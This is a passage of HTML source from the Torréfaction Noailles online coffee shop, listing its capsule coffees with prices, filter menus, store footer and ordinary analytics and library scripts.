						<option value="1" >Grains</option><option value="6" >Moulu</option><option value="3" >Dosettes</option><option value="4" selected>Capsules</option>
					</select>
                </div>
                <div class="col-12 col-lg-4 col-xl-4 select-style-coffee origines">
                    <select name="origines" onchange="location.href='1-4-'+this.value+'-0-0-0-c-torrefaction-noailles-cafes.html'">
						<option value="0">Trier par Origine</option>
						<option value="12" >Cafés d&#039;exception</option><option value="9" >Cafés parfumés</option><option value="11" >Bio et équitable</option><option value="1" >Amérique Centrale</option><option value="7" >Océanie</option><option value="8" >Caraïbes</option><option value="2" >Amérique du Sud</option><option value="3" >Afrique de l&#039;Est</option><option value="4" >Asie / Indonésie</option><option value="5" >Assemblage Maison</option>
					</select>
                </div>
                <div class="col-12  col-lg-4 col-xl-4 select-style-coffee profils">
                    <select name="profils" onchange="location.href='1-4-0-'+this.value+'-0-0-c-torrefaction-noailles-cafes.html'">
						<option value="0">Trier par Profil de tasse</option>
						<option value="1" >Corsé</option><option value="5" >Léger</option><option value="2" >Doux</option><option value="3" >Acidulé</option><option value="6" >Epicé</option><option value="4" >Fruité</option>
					</select>
                </div>
            </div>
        </div>
    </section>
	<section class="filters">
        <div class="container">
            <div class="row">
                <div class="col-12 select-style">
                    <select class="pageprod" onchange="location.href='1-4-0-0-0-'+this.value+'-c-torrefaction-noailles-cafes.html'">
                        <option value="0" selected>Trier par</option>
                        <option value="3" >Nouveauté</option>
                        <option value="1" >Prix ordre croissant</option>
                        <option value="2" >Prix ordre décroissant</option>
					</select>
                </div>
            </div>
        </div>
    </section><!-- shop section -->
  <section class="categories">
        <div class="container">
            <div class="row">
                <div class="col-12 col-xl-12">
                    <div class="row gx-product">
<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/429-1-4-p-cafes-nd5-de-noailles-capsules.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/n°5_de_noailles_-_capsules_-_2.jpg" border="0" title="Cafés N°5 de Noailles • capsules - Torr&eacute;faction Noailles"  alt="Cafés N°5 de Noailles • capsules - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/429-1-4-p-cafes-nd5-de-noailles-capsules.html"><h3>N°5 de Noailles • capsules</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Cafés</div>
        <div class="col-12 prod-price"><span class="prod-price">17.35 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/428-1-4-p-cafes-guatemala-platanillo-capsules.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/guatemala-capsules.jpg" border="0" title="Cafés Guatemala Platanillo • capsules - Torr&eacute;faction Noailles"  alt="Cafés Guatemala Platanillo • capsules - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/428-1-4-p-cafes-guatemala-platanillo-capsules.html"><h3>Guatemala Platanillo • capsules</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Cafés</div>
        <div class="col-12 prod-price"><span class="prod-price">17.35 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/424-1-4-p-cafes-espresso-capsules.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/espresso-face-capsules.jpg" border="0" title="Cafés Espresso • capsules - Torr&eacute;faction Noailles"  alt="Cafés Espresso • capsules - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/424-1-4-p-cafes-espresso-capsules.html"><h3>Espresso • capsules</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Cafés</div>
        <div class="col-12 prod-price"><span class="prod-price">12.57 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/426-1-4-p-cafes-colombie-supremo-capsules.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/55colombie-capsules.jpg" border="0" title="Cafés Colombie Supremo • capsules - Torr&eacute;faction Noailles"  alt="Cafés Colombie Supremo • capsules - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/426-1-4-p-cafes-colombie-supremo-capsules.html"><h3>Colombie Supremo • capsules</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Cafés</div>
        <div class="col-12 prod-price"><span class="prod-price">17.35 &euro;</span> 
            
        </div>
    </div>
</div>
<div class="col-lg-12"></div>
<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/427-1-4-p-cafes-degustation-capsules.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/degustation-capsules-2.jpg" border="0" title="Cafés Dégustation • capsules - Torr&eacute;faction Noailles"  alt="Cafés Dégustation • capsules - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/427-1-4-p-cafes-degustation-capsules.html"><h3>Dégustation • capsules</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Cafés</div>
        <div class="col-12 prod-price"><span class="prod-price">14.42 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/422-1-4-p-cafes-moka-sidamo-capsules.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/capsulesmokal.jpg" border="0" title="Cafés Moka Sidamo • capsules - Torr&eacute;faction Noailles"  alt="Cafés Moka Sidamo • capsules - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/422-1-4-p-cafes-moka-sidamo-capsules.html"><h3>Moka Sidamo • capsules</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Cafés</div>
        <div class="col-12 prod-price"><span class="prod-price">17.71 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/430-1-4-p-cafes-silver-blue-capsules.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/silverblue-capsules-3.jpg" border="0" title="Cafés Silver Blue • capsules - Torr&eacute;faction Noailles"  alt="Cafés Silver Blue • capsules - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/430-1-4-p-cafes-silver-blue-capsules.html"><h3>Silver Blue • capsules</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Cafés</div>
        <div class="col-12 prod-price"><span class="prod-price">14.94 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/431-1-4-p-cafes-bresil-santos-capsules.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/59bresil-capsules-30.jpg" border="0" title="Cafés Brésil Santos • capsules - Torr&eacute;faction Noailles"  alt="Cafés Brésil Santos • capsules - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/431-1-4-p-cafes-bresil-santos-capsules.html"><h3>Brésil Santos • capsules</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Cafés</div>
        <div class="col-12 prod-price"><span class="prod-price">17.11 &euro;</span> 
            
        </div>
    </div>
</div>
<div class="col-lg-12"></div>
<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/432-1-4-p-cafes-decafeine-capsules.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/décaféiné-capsules.jpg" border="0" title="Cafés Décaféiné • capsules - Torr&eacute;faction Noailles"  alt="Cafés Décaféiné • capsules - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/432-1-4-p-cafes-decafeine-capsules.html"><h3>Décaféiné • capsules</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Cafés</div>
        <div class="col-12 prod-price"><span class="prod-price">14.73 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/433-1-4-p-cafes-vateo-capsules.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/vateo-capsules.jpg" border="0" title="Cafés Vateo • capsules - Torr&eacute;faction Noailles"  alt="Cafés Vateo • capsules - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/433-1-4-p-cafes-vateo-capsules.html"><h3>Vateo • capsules</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Cafés</div>
        <div class="col-12 prod-price"><span class="prod-price">14.83 &euro;</span> 
            
        </div>
    </div>
</div>

      </div>
                </div>
            </div>
        </div>
    </section>

    <div class="spacer100"></div>    <section class="mea">
        <div class="spacer80"></div>
        <div class="container">
            <div class="row gx-mea">
                
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_van_198863_1.png" alt="Livraison rapide et gratuite">
            </div>
            <div class="col-12">
                <h3>Livraison rapide et gratuite</h3>
            </div>
            <div class="col-12">Livraison gratuite en France m&eacute;tropolitaine &agrave; partir de 49&euro; d'achat, par colissimo en&nbsp;1 ou&nbsp;2 jours ouvr&eacute;s<br /> <br /> ou <strong>Retrait en boutique</strong>.</div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_protect_2102249.png" alt="Site et paiement sécurisé">
            </div>
            <div class="col-12">
                <h3>Site et paiement sécurisé</h3>
            </div>
            <div class="col-12"><p><span style="font-size: 10pt;">Transaction s&eacute;curis&eacute;e en http selon le protocole SSL.</span></p>
<img class="d-block mx-auto" src="https://www.noailles.com/images/paypalsmall.jpg" alt="" width="221" height="32" /></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_old_phone_326102_1.png" alt="Une équipe à votre service">
            </div>
            <div class="col-12">
                <h3>Une équipe à votre service</h3>
            </div>
            <div class="col-12">Contactez notre service client par mail ou par t&eacute;l&eacute;phone, gratuitement, du lundi au vendredi de 8h30 &agrave; 18h.<br /> <br /> <strong>04 91 25 61 61</strong></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_award_453838.png" alt="Avis certifiés">
            </div>
            <div class="col-12">
                <h3>Avis certifiés</h3>
            </div>
            <div class="col-12">Votre exp&eacute;rience d'achat est pr&eacute;cieuse, elle peut nous aider &agrave; am&eacute;liorer nos services.<br /> <br /> <strong>PARTAGEZ LA !</strong></div>
        </div>
    </div>
	              </div>
        </div>
        <div class="spacer80"></div>
    </section>

    <section class="newsletter">
        <div class="spacer70"></div>
        <div class="container">
            <div class="row">
                <div class="col-12 relative title">
                    <h2>Suivez nos actus café</h2>
                    <div class="bg-title">
                        <h4>Suivez nos actus café</h4>
                    </div>
                </div>
                <div class="col-12 text">
                    Souscrivez à notre mailing liste pour recevoir toutes nos actualités nouveautés, les offres spéciales et toutes les informations Noailles de nos boutiques.
                </div>
                <div class="col-12">

                    <form action="newsletter.php" method="post">
                        <div class="row">
                            <div class="col-7 col-lg-7 col-xl-auto">
                                <input type="hidden" name="action" value="inscription" />
                                <input type="hidden" name="format" value="html" />
                                <input type="email" name="email" class="form-control" required placeholder="Votre email">
                            </div>
                            <div class="col-auto col-xl-auto">
                                <button type="submit" class="btn-prim">Envoyer</button>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="col-12 rs">
                    <ul>
                        <li><a href="https://www.facebook.com/TorrefactionNoaillesOfficiel/" target="_blank"><span class="icon-facebook"></span></a></li>                        <li><a href="https://www.instagram.com/torrefaction_noailles/" target="_blank"><span class="icon-instagram"></i></a> </li>                        <li><a href="https://www.youtube.com/channel/UC6A7I4x9Ww0up5KT0IDJkSw" target="_blank"><span class="icon-youtube"></span></a></li>                                                                                                
                    </ul>
                </div>
            </div>
        </div>
        <div class="spacer70"></div>
    </section>

<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-7-0-0-0-0-c-torrefaction-noailles-cafe-mouture-expresso.html">Caf&eacute; Mouture expresso</a></li></li><li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafe-dosettes.html">Caf&eacute; Dosettes</a></li></li><li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafe-caraibes.html">Caf&eacute; Caraïbes</a></li></li><li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafe-acidule.html">Caf&eacute; Acidulé</a></li></li><li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafe-epice.html">Caf&eacute; Epicé</a></li></li><li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafe-fruite.html">Caf&eacute; Fruité</a></li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2026            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/1-" + $(this).attr("rel") + "-0-0-0-0-c-torrefaction-noailles-cafes.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/1-4-" + $(this).attr("rel") + "-0-0-0-c-torrefaction-noailles-cafes.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/1-4-0-" + $(this).attr("rel") + "-0-0-c-torrefaction-noailles-cafes.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/1-4-0-0-0-" + $(this).attr("rel") + "-c-torrefaction-noailles-cafes.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    $('.systemes div.styledSelect-coffee').text('Capsules');
    });

</script>




	<script>
	$(function() {  
	  $(".button_prod429").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "N°5 de Noailles • capsules",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "N°5 de Noailles • capsules",       
				   "id": "429",
				   "price": "17.35",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod428").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Guatemala Platanillo • capsules",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Guatemala Platanillo • capsules",       
				   "id": "428",
				   "price": "17.35",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod424").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Espresso • capsules",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Espresso • capsules",       
				   "id": "424",
				   "price": "12.57",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod426").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Colombie Supremo • capsules",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Colombie Supremo • capsules",       
				   "id": "426",
				   "price": "17.35",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod427").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Dégustation • capsules",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Dégustation • capsules",       
				   "id": "427",
				   "price": "14.42",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod422").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Moka Sidamo • capsules",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Moka Sidamo • capsules",       
				   "id": "422",
				   "price": "17.71",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod430").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Silver Blue • capsules",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Silver Blue • capsules",       
				   "id": "430",
				   "price": "14.94",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod431").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Brésil Santos • capsules",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Brésil Santos • capsules",       
				   "id": "431",
				   "price": "17.11",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod432").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Décaféiné • capsules",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Décaféiné • capsules",       
				   "id": "432",
				   "price": "14.73",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod433").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Vateo • capsules",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Vateo • capsules",       
				   "id": "433",
				   "price": "14.83",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
		dataLayer.push({
		"event": "impressions", 
		"eventCategory": "Ecommerce", 
		"eventAction": "Impression",
		"eventLabel": "https://www.noailles.com/1-c-torrefaction-noailles-cafes.html",
		"ecommerce": 
			 {
			"impressions": 
			[
		{
		   "name": "",       
		   "id": "429",
		   "price": 0,
		   "brand": "NOAILLES",
		   "category": "Cafés",
		   "variant": "",
		   "list": "Cafés",
		   "position": 1
		},
		
		{
		   "name": "",       
		   "id": "428",
		   "price": 0,
		   "brand": "NOAILLES",
		   "category": "Cafés",
		   "variant": "",
		   "list": "Cafés",
		   "position": 2
		},
		
		{
		   "name": "",       
		   "id": "424",
		   "price": 0,
		   "brand": "NOAILLES",
		   "category": "Cafés",
		   "variant": "",
		   "list": "Cafés",
		   "position": 3
		},
		
		{
		   "name": "",       
		   "id": "426",
		   "price": 0,
		   "brand": "NOAILLES",
		   "category": "Cafés",
		   "variant": "",
		   "list": "Cafés",
		   "position": 4
		},
		
		{
		   "name": "",       
		   "id": "427",
		   "price": 0,
		   "brand": "NOAILLES",
		   "category": "Cafés",
		   "variant": "",
		   "list": "Cafés",
		   "position": 5
		},
		
		{
		   "name": "",       
		   "id": "422",
		   "price": 0,
		   "brand": "NOAILLES",
		   "category": "Cafés",
		   "variant": "",
		   "list": "Cafés",
		   "position": 6
		},
		
		{
		   "name": "",       
		   "id": "430",
		   "price": 0,
		   "brand": "NOAILLES",
		   "category": "Cafés",
		   "variant": "",
		   "list": "Cafés",
		   "position": 7
		},
		
		{
		   "name": "",       
		   "id": "431",
		   "price": 0,
		   "brand": "NOAILLES",
		   "category": "Cafés",
		   "variant": "",
		   "list": "Cafés",
		   "position": 8
		},
		
		{
		   "name": "",       
		   "id": "432",
		   "price": 0,
		   "brand": "NOAILLES",
		   "category": "Cafés",
		   "variant": "",
		   "list": "Cafés",
		   "position": 9
		},
		
		{
		   "name": "",       
		   "id": "433",
		   "price": 0,
		   "brand": "NOAILLES",
		   "category": "Cafés",
		   "variant": "",
		   "list": "Cafés",
		   "position": 10
		},
		]
		  }
		});
